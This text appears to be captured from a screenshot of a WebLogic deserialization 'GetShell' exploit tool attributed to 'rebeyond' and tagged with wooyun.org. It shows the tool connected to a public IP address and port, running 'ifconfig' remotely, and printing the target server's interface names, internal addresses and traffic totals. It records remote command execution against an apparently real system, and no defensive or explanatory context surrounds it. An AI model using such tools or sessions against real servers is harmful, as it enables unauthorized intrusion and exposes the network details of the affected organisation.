 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 119.254.93.71 Port: 8001 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:0C:29:F9:A0:7C
inet addr:10.3.10.216 Bcast:10.3.10.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fef9:a07c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:59450511233 errors:0 dropped:0 overruns:0 frame:0
TX packets:59053574426 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:20517499264344 (18.6 TiB) TX bytes:6426223817098 (5.8 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1458778 errors:0 dropped:0 overruns:0 frame:0
TX packets:1458778 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:141456337 (134.9 MiB) TX bytes:141456337 (134.9 MiB)
virbr0 Link encap:Ethernet HWaddr 52:54:00:ED:D0:00
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
Connected!
www.wooyun.org